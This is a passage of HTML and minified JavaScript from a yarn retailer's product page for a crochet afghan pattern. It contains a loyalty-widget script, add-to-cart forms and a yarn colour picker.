i.default(e);window.addEventListener("pagehide",function(){null==t||t.destroy(),t=null},{once:!0})}(liquidVars)},9032:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},9099:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cameliseKeys=function(e){return(0,i.transformKeys)(e,n.camelise)};var n=r(421),i=r(9125)},9125:(e,t)=>{function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function n(e){return"object"===r(e)&&null!==e&&!Array.isArray(e)&&e.constructor===Object}Object.defineProperty(t,"__esModule",{value:!0}),t.isPlainObject=n,t.transformKeys=function e(t,r){if(n(t))return Object.keys(t).reduce(function(n,i){return n[r(i)]=e(t[i],r),n},{});if(Array.isArray(t))return t.map(function(t){return e(t,r)});return t}},9382:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},9503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isPaginatedResourceType=void 0;t.isPaginatedResourceType=function(e){return["pointsTransactions","referrals","rewardFulfillments","vipTierChanges"].includes(e)}},9768:function(e,t,r){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function u(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,u)}c((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=u(0),a.throw=u(1),a.return=u(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==u[0]&&2!==u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=t.call(e,o)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.fetchProgramData=function(e,t,r){return n(this,void 0,void 0,function(){var n,o,c,s;return i(this,function(i){switch(i.label){case 0:return n="https://".concat(a.default.PUBLIC_SMILE_API_HOST).concat(r,"?channel_key=").concat(e),(null===(s=window.Shopify)||void 0===s?void 0:s.designMode)&&(n+="&no_cache=true"),[4,fetch(n,{method:"GET",headers:t})];case 1:return o=i.sent(),c=u.cameliseKeys,[4,o.json()];case 2:return[2,c.apply(void 0,[i.sent()])]}})})},t.fetchIdentifiedCustomer=function(e,t){return n(this,void 0,void 0,function(){var r,n;return i(this,function(i){switch(i.label){case 0:return[4,fetch("https://".concat(a.default.PUBLIC_SMILE_API_HOST,"/shopify_extensions/theme/identify_customer"),{method:"POST",headers:t,body:JSON.stringify({customer:{accepts_marketing:e.customerAcceptsMarketing,email:e.customerEmail,first_name:e.customerFirstName,id:e.customerId,last_name:e.customerLastName,orders_count:e.customerOrdersCount,tags:e.customerTags,total_spent:e.customerTotalSpent},digest:e.digest})})];case 1:return r=i.sent(),n=u.cameliseKeys,[4,r.json()];case 2:return[2,n.apply(void 0,[i.sent()])]}})})},t.fetchActivityRules=function(e,t){return n(this,void 0,void 0,function(){var r,n;return i(this,function(i){switch(i.label){case 0:return[4,fetch("https://".concat(a.default.PUBLIC_SMILE_API_HOST,"/shopify_extensions/activity_rules?account_id=").concat(e.toString()),{method:"GET",headers:t})];case 1:return r=i.sent(),n=u.cameliseKeys,[4,r.json()];case 2:return[2,n.apply(void 0,[i.sent()]).activityRules]}})})},t.fetchCustomerPointsProducts=function(e,t,r){return n(this,void 0,void 0,function(){var n,o,c;return i(this,function(i){switch(i.label){case 0:return(n=new Headers(r)).set("Authorization","Bearer ".concat(t)),[4,fetch("https://".concat(a.default.PUBLIC_SMILE_API_HOST,"/shopify_extensions/customer_points_products?customer_id=").concat(e.id.toString()),{method:"GET",headers:n})];case 1:return o=i.sent(),c=u.cameliseKeys,[4,o.json()];case 2:return[2,c.apply(void 0,[i.sent()]).customerPointsProducts]}})})};var a=o(r(9896)),u=r(8289)},9896:(e,t,r)=>{r.r(t),r.d(t,{default:()=>n});const n={PUBLIC_SMILE_API_HOST:"platform.smile.io",PUBLIC_SMILE_UI_HOST:"js.smile.io"}},9901:(e,t)=>{var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ShopifyCustomerAccountsVersion=t.IntegrationType=void 0,function(e){e.Shopify="shopify_new_integration"}(r||(t.IntegrationType=r={})),function(e){e.legacy="CLASSIC",e.customerAccounts="NEW_CUSTOMER_ACCOUNTS"}(n||(t.ShopifyCustomerAccountsVersion=n={}))},9961:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.exports}__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__(8885);
  })();
</script>


</div>
            </div><div class="product-info__block" >
              <div id="shopify-block-AdFJORVhyR0ZZWGtUV__judge_me_reviews_preview_badge_RL7ci3" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6567954677927'
    data-template='manual-installation'>
  
</div>




</div>
            </div><hr class="mt-8 mb-8" ><div class="product-info__block product-info__block--sm product-vendor-sku text-sm" ><span class="product-sku"><span>SKU:</span>
                    <span class="product-sku__value">PDL16989</span>
                  </span></div><div class="product-info__block" >        
<product-form>










<form method="post" action="/cart/add" id="product-form-template--16650890084519__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div>

                  <input type="hidden" name="id" value="39391028412583" disabled>
                  <div class="product-info__add-to-cart flex">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--16650890084519__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--16650890084519__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button type="submit" data-add-to-cart-text="Add to cart" class="btn btn--primary w-full" name="add">Add to cart</button>
                    </div>
                  </div><input type="hidden" name="product-id" value="6567954677927" /><input type="hidden" name="section-id" value="template--16650890084519__main" /></form>

</product-form>







<style>
    .filts-wishlist-product-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .flits-wishlist-button-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .button-accessory-1{font-size:1em;color:#000;padding:10px;border:0 solid #000;background:#fff;border-radius:20px;text-decoration:none;cursor:pointer;transition:.3s ease-out}.button-accessory-1:hover{background:#fff}.overlay-accessory-1{z-index:12;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity .5s;visibility:hidden;opacity:0}.overlay-accessory-1:target{visibility:visible;opacity:1}.popup-accessory-1{margin:250px auto;padding:10px;background:#fff;border-radius:5px;max-width:1100px;position:static;}.popup-accessory-1 .close{position:absolute;top:20px;right:30px;transition:.2s;font-size:30px;font-weight:700;text-decoration:none;color:#333}.popup-accessory-1 .close:hover{color:#ccc}.popup-accessory-1 .content{max-height:650px;overflow:auto}@media screen and (max-width:700px){.box{width:92%}.popup-accessory-1{margin-top:140px;width:92%}.popup-accessory-1 .content{max-height:300px}}
  </style>
  
  <br/><h4>Available Yarn & Accessories For This Pattern</h4>
  Bernat Super Value (440 Yds/5 Oz) MC <br/><br/><div>
<form action="/cart/add" method="post" id="accessory-1-form" aria-label="Add Accessory Option 1" name="pattern-accessory-addtocart_1_PDL16989_Silhouette Afghan Pattern_59.90">
     <div style="float:left; border:solid 1px #fff; margin-right:10px; width:100px; height:100px;">
       <img id="accessory-1-swatch" style=" width:100px; max-height:100px;" src='//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575' />
     </div>
   <b><span id="accessory-1-variant-title-selected">White</span> <span id="accessory-1-variant-price-selected">($5.99)</span></b>
<br/>
          <input type="hidden" id="accessory-1-variant-id" name="id" value="42925915668647">

  <div>
   <div style="float:left">
      <input style="padding: 5px; margin-top:6px; margin-bottom:6px; width:45px;" id=accessory-1-quantity type=number name="quantity" value="10" min=0 >
   </div>
   <div style="margin-left:8px; margin-top:6px; float:left; padding:8px; padding-left:20px; padding-right:20px; border-radius: 25px;background-color:#000; text-align:center;">
      <button style="margin-top: 4px; margin-right:0px;color:#fff;" ctype="submit" name="add"><b>+ Add to cart</b></button>
   </div>
   <div style="margin-top:15px; float:left">
      <a style="" class="button-accessory-1" href="#popup1">or <b>Change Color</b></a>
   </div>
  </div>
          

 </form>   
     <hr style="margin:10px; color:#ccc;" />
</div>

  

  


      
<style>
    .filts-wishlist-product-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .flits-wishlist-button-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .button-accessory-2{font-size:1em;color:#000;padding:10px;border:0 solid #000;background:#fff;border-radius:20px;text-decoration:none;cursor:pointer;transition:.3s ease-out}.button-accessory-2:hover{background:#fff}.overlay-accessory-2{z-index:12;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity .5s;visibility:hidden;opacity:0}.overlay-accessory-2:target{visibility:visible;opacity:1}.popup-accessory-2{margin:250px auto;padding:10px;background:#fff;border-radius:5px;max-width:1100px;position:relative}.popup-accessory-2 .close{position:absolute;top:20px;right:30px;transition:.2s;font-size:30px;font-weight:700;text-decoration:none;color:#333}.popup-accessory-2 .close:hover{color:#ccc}.popup-accessory-2 .content{max-height:650px;overflow:auto}@media screen and (max-width:700px){.box{width:92%}.popup-accessory-2{margin-top:140px;width:92%}.popup-accessory-2 .content{max-height:300px}}
  </style>
  
  Bernat Super Value (440 Yds/5 Oz) Blue<br/><br/><div>
<form action="/cart/add" method="post" id="accessory-2-form" aria-label="Add Accessory Option 2" name="pattern-accessory-addtocart_2_PDL16989_Silhouette Afghan Pattern_59.90">
     <div style="float:left; border:solid 1px #fff; margin-right:10px; width:100px; height:100px;">
       <img id="accessory-2-swatch" style=" width:100px; max-height:100px;" src='//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778' />
     </div>
   <b><span id="accessory-2-variant-title-selected">Cool Blue</span> <span id="accessory-2-variant-price-selected">($5.99)</span></b>
<br/>
          <input type="hidden" id="accessory-2-variant-id" name="id" value="43261215965351">

  <div>
   <div style="float:left">
      <input style="padding: 5px; margin-top:6px; margin-bottom:6px; width:45px;" id=accessory-2-quantity type=number name="quantity" value="7" min=0 >
   </div>
   <div style="margin-left:8px; margin-top:6px; float:left; padding:8px; padding-left:20px; padding-right:20px; border-radius: 25px;background-color:#000; text-align:center;">
      <button style="margin-top: 4px; margin-right:0px;color:#fff;" ctype="submit" name="add"><b>+ Add to cart</b></button>
   </div>
   <div style="margin-top:15px; float:left">
      <a style="" class="button-accessory-2" href="#popup2">or <b>Change Color</b></a>
   </div>
  </div>
          

 </form>  
     <hr style="margin:10px; color:#ccc;" />
</div>





      
<style>
    .filts-wishlist-product-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .flits-wishlist-button-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .button-accessory-7{font-size:1em;color:#000;padding:10px;border:0 solid #000;background:#fff;border-radius:20px;text-decoration:none;cursor:pointer;transition:.3s ease-out}.button-accessory-7:hover{background:#fff}.overlay-accessory-7{z-index:12;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity .5s;visibility:hidden;opacity:0}.overlay-accessory-7:target{visibility:visible;opacity:1}.popup-accessory-7{margin:250px auto;padding:10px;background:#fff;border-radius:5px;max-width:1100px;position:relative}.popup-accessory-7 .close{position:absolute;top:20px;right:30px;transition:.2s;font-size:30px;font-weight:700;text-decoration:none;color:#333}.popup-accessory-7 .close:hover{color:#ccc}.popup-accessory-7 .content{max-height:650px;overflow:auto}@media screen and (max-width:700px){.box{width:92%}.popup-accessory-7{margin-top:140px;width:92%}.popup-accessory-7 .content{max-height:300px}}
  </style>
  
  Bernat Super Value (440 Yds/5 Oz) <br/><br/><div>
<form action="/cart/add" method="post" id="accessory-7-form" aria-label="Add Accessory Option 7" name="pattern-accessory-addtocart_7_PDL16989_Silhouette Afghan Pattern_59.90">
     <div style="float:left; border:solid 1px #fff; margin-right:10px; width:100px; height:100px;">
       <img id="accessory-7-swatch" style=" width:100px; max-height:100px;" src='//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575' />
     </div>
   <b><span id="accessory-7-variant-title-selected">Yellow</span> <span id="accessory-7-variant-price-selected">($5.99)</span></b>
<br/>
          <input type="hidden" id="accessory-7-variant-id" name="id" value="39390450221223">

  <div>
   <div style="float:left">
      <input style="padding: 5px; margin-top:6px; margin-bottom:6px; width:45px;" id=accessory-7-quantity type=number name="quantity" value="1" min=0 >
   </div>
   <div style="margin-left:8px; margin-top:6px; float:left; padding:8px; padding-left:20px; padding-right:20px; border-radius: 25px;background-color:#000; text-align:center;">
      <button style="margin-top: 4px; margin-right:0px;color:#fff;" ctype="submit" name="add"><b>+ Add to cart</b></button>
   </div>
   <div style="margin-top:15px; float:left">
      <a style="" class="button-accessory-7" href="#popup7">or <b>Change Color</b></a>
   </div>
  </div>
          

 </form>  
     <hr style="margin:10px; color:#ccc;" />
</div>

 




      
<style>
    .filts-wishlist-product-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .flits-wishlist-button-style{display:none; visibility: hidden; max-height:1px; height:1px;}
    .button-accessory-3{font-size:1em;color:#000;padding:10px;border:0 solid #000;background:#fff;border-radius:20px;text-decoration:none;cursor:pointer;transition:.3s ease-out}.button-accessory-3:hover{background:#fff}.overlay-accessory-3{z-index:12;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);transition:opacity .5s;visibility:hidden;opacity:0}.overlay-accessory-3:target{visibility:visible;opacity:1}.popup-accessory-3{margin:300px auto;padding:10px;background:#fff;border-radius:5px;max-width:1100px;position:relative}.popup-accessory-3 .close{position:absolute;top:20px;right:30px;transition:.2s;font-size:30px;font-weight:700;text-decoration:none;color:#333}.popup-accessory-3 .close:hover{color:#ccc}.popup-accessory-3 .content{max-height:650px;overflow:auto}@media screen and (max-width:700px){.box{width:92%}.popup-accessory-3{margin-top:140px;width:92%}.popup-accessory-3 .content{max-height:300px}}
  </style>
  
  Crochet Hook Size I/9 (5.50 mm).<br/><br/><div>
<form action="/cart/add" method="post" id="accessory-3-form" aria-label="Add Accessory Option 3" name="pattern-accessory-addtocart_3_PDL16989_Silhouette Afghan Pattern_19.90">
     <div style="float:left; border:solid 1px #fff; margin-right:10px; width:100px; height:100px;">
       <img id="accessory-3-swatch" style=" width:100px; max-height:100px;" src='//www.marymaxim.com/cdn/shop/files/323crochethook_small.jpg?v=1714669029' />
     </div>
   <b><span id="accessory-3-variant-title-selected">6" (15 cm) Crochet Hook Size I-9 (5.5 mm)</span> <span id="accessory-3-variant-price-selected">($1.99)</span></b>
<br/>
  <div>
   <div style="float:left">
       <input type="hidden" id="accessory-3-variant-id" name="id" value="39390281695399">
    <input style="padding: 5px; margin-top:6px; margin-bottom:6px; width:45px;" id=accessory-3-quantity type=number name="quantity" value="1" min=0 >
   </div>
   <div style="margin-left:8px; margin-top:6px; float:left; padding:8px; padding-left:20px; padding-right:20px; border-radius: 25px;background-color:#000; text-align:center;">
      <button style="margin-top: 4px; margin-right:0px;color:#fff;" ctype="submit" name="add"><b>+ Add to cart</b></button>
   </div>
  </div>

 </form>   
     <hr style="margin:10px; color:#ccc;" />
</div>    




        



        




        





<div id="popup1" class="overlay-accessory-1">
	<div class="popup-accessory-1">
      <div style="float:right; font-size:20px; font-weight:700; text-decoration:none;color:#333"><a href="#close">X</a></div>
		<div class="content"><h4>Select Your Color</h4><br/>
            
            
               
              <a title="White - 673391" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='42925915668647';  document.getElementById('accessory-1-variant-title-selected').textContent='White';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Soft Grey - 673046" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39552289046695';  document.getElementById('accessory-1-variant-title-selected').textContent='Soft Grey';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Oatmeal - 673010" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449533095';  document.getElementById('accessory-1-variant-title-selected').textContent='Oatmeal';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Taupe - 673012" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449565863';  document.getElementById('accessory-1-variant-title-selected').textContent='Taupe';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Denim Heather - 673114" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449664167';  document.getElementById('accessory-1-variant-title-selected').textContent='Denim Heather';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Aqua - 673201" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449696935';  document.getElementById('accessory-1-variant-title-selected').textContent='Aqua';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Teal Heather - 673203" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449729703';  document.getElementById('accessory-1-variant-title-selected').textContent='Teal Heather';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Grass - 673223" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091';  document.getElementById('accessory-1-variant-id').value='39390449795239';  document.getElementById('accessory-1-variant-title-selected').textContent='Grass';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091" /></div></a>
               
          
               
              <a title="Forest Green - 673243" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449828007';  document.getElementById('accessory-1-variant-title-selected').textContent='Forest Green';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lush - 673246" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449860775';  document.getElementById('accessory-1-variant-title-selected').textContent='Lush';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lavender - 673307" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253';  document.getElementById('accessory-1-variant-id').value='39390449893543';  document.getElementById('accessory-1-variant-title-selected').textContent='Lavender';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253" /></div></a>
               
          
               
              <a title="Lilac - 673317" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449926311';  document.getElementById('accessory-1-variant-title-selected').textContent='Lilac';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Mulberry - 673333" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390449991847';  document.getElementById('accessory-1-variant-title-selected').textContent='Mulberry';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Black - 673421" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450090151';  document.getElementById('accessory-1-variant-title-selected').textContent='Black';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Cherry Red - 673436" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526';  document.getElementById('accessory-1-variant-id').value='39390450155687';  document.getElementById('accessory-1-variant-title-selected').textContent='Cherry Red';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526" /></div></a>
               
          
               
              <a title="Baby Pink - 673438" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450188455';  document.getElementById('accessory-1-variant-title-selected').textContent='Baby Pink';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575" /></div></a>
               
          
               
